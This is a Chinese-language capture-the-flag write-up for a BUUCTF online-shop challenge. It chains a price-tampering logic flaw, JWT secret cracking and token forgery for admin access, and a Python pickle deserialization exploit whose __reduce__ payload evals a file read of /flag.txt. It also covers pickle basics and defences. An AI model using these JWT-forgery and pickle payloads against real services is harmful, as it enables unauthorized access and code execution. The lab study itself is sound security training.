0x01:抓包薅羊毛逻辑漏洞
提示我们买lv6,根据源码我们要找到lv6,写个v脚本:
import requests
url="http://6e7db183-764d-4afc-bdbb-b70791536e4a.node3.buuoj.cn/shop?page="
for i in range(0,2000):
r=requests.get(url+str(i))
if 'lv6.png' in r.text:
print (i)
break
找到lv6在180 直接跳转,发现买不起,抓包
修改折扣 购买成功,提示需要admin权限
0x02 JWT伪造
先来了解JWT:
** JSON Web Token**
JSON Web Token (JWT)是一个开放标准(RFC 7519),它定义了一种紧凑的、自包含的方式,用于作为JSON对象在各方之间安全地传输信息。该信息可以被验证和信任,因为它是数字签名的。
JSON Web Token由三部分组成,它们之间用圆点(.)连接。这三部分分别是:HeaderPayloadSignature
JWT与Session的差异
相同点是,它们都是存储用户信息;然而,Session是在服务器端的,而JWT是在客户端的。Session方式存储用户信息的最大问题在于要占用大量服务器内存,增加服务器的开销。而JWT方式将用户状态分散到了客户端中,可以明显减轻服务端的内存压力。Session的状态是存储在服务器端,客户端只有session id;而Token的状态是存储在客户端。
详情链接
https://www.cnblogs.com/cjsblog/p/9277677.html
对JWT直接base64解密:
{"alg":"HS256","typ":"JWT"}{"username":"777"}Ù èø;Å 7
sêév»y">ĹïK¿êâ8
我们先使用c-jwt-cracker破解密钥
结果:
./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ijc3NyJ9.Ftkg6Pg7x_Qc3CK5z6ul2u3kiPsQf_-ue9Lv47q4hA4
Secret is "1Kun"
密钥
1Kun
直接在网站修改
https://jwt.io/
伪造后题目弹出来源码
0x03 python反序列化
审计源码
源代码里面有一个hint,unicode编码。解码后提示我们有后门
查找后门
在admin.py
from sshop.base import BaseHandler
import pickle
import urllib
class AdminHandler(BaseHandler):
@tornado.web.authenticated
def get(self, *args, **kwargs):
if self.current_user == "admin":
return self.render('form.html', res='This is Black Technology!', member=0)
else:
return self.render('no_ass.html')
@tornado.web.authenticated
def post(self, *args, **kwargs):
try:
become = self.get_argument('become')
p = pickle.loads(urllib.unquote(become))
return self.render('form.html', res=p, member=1)
except:
return self.render('form.html', res='This is Black Technology!', member=0)
漏洞点:
pickle反序列化
pickle提供了一个简单的持久化功能。可以将对象以文件的形式存放在磁盘上。
pickle模块只能在python中使用,python中几乎所有的数据类型(列表,字典,集合,类等)都可以用pickle来序列化,
pickle序列化后的数据,可读性差,人一般无法识别。
p = pickle.loads(urllib.unquote(become))
urllib.unquote:将存入的字典参数编码为URL查询字符串,即转换成以key1 = value1 & key2 = value2的形式pickle.loads(bytes_object): 从字节对象中读取被封装的对象,并返回我看了师傅们的博客之后的理解就是,我们构建一个类,类里面的__reduce__python魔术方法会在该类被反序列化的时候会被调用Pickle模块中最常用的函数为:
(1)pickle.dump(obj, file, [,protocol])
函数的功能:将obj对象序列化存入已经打开的file中。
参数讲解:
obj:想要序列化的obj对象。
file:文件名称。
protocol:序列化使用的协议。如果该项省略,则默认为0。如果为负值或HIGHEST_PROTOCOL,则使用最高的协议版本。
(2)pickle.load(file)
函数的功能:将file中的对象序列化读出。
参数讲解:
file:文件名称。
(3)pickle.dumps(obj[, protocol])
函数的功能:将obj对象序列化为string形式,而不是存入文件中。
参数讲解:
obj:想要序列化的obj对象。
protocal:如果该项省略,则默认为0。如果为负值或HIGHEST_PROTOCOL,则使用最高的协议版本。
(4)pickle.loads(string)
函数的功能:从string中读出序列化前的obj对象。
参数讲解:
string:文件名称。
【注】 dump() 与 load() 相比 dumps() 和 loads() 还有另一种能力:dump()函数能一个接着一个地将几个对象序列化存储到同一个文件中,随后调用load()来以同样的顺序反序列化读出这些对象。而在__reduce__方法里面我们就进行读取flag.txt文件,并将该类序列化之后进行URL编码
检测反序列化方法:
全局搜索Python代码中是否含有关键字类似“import cPickle”或“import pickle”等,若存在则进一步确认是否调用cPickle.loads()或pickle.loads()且反序列化的参数可控。
防御方法
1、用更高级的接口__getnewargs()、__getstate__()、__setstate__()等代替__reduce__()魔术方法;
2、进行反序列化操作之前,进行严格的过滤,若采用的是pickle库可采用装饰器实现。
0x04解题
本题中我们使用 **reduce **
方法

当__reduce__被定义之后,该对象被Pickle时就会被调用我们这里的eval用于重建对象的时候调用,即告诉python如何pickle他们供eval使用的即打开的文件flag.txt其他的参数我们可以不填
EXP:
import pickle
import urllib
class payload(object):
def __reduce__(self):
return (eval, ("open('/flag.txt','r').read()",))
a = pickle.dumps(payload())
a = urllib.quote(a)
print a
将生成的
payload传给become

得到flag
参考链接